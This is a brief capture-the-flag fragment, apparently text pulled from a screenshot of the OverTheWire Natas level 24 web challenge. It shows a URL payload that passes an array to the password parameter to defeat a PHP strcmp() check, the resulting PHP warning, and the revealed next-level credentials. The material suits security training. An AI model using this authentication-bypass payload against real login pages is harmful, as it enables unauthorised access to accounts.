 natas24.natas.labs.overthewire.org/?passwd[]=test
NATAS24
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
View sourcecode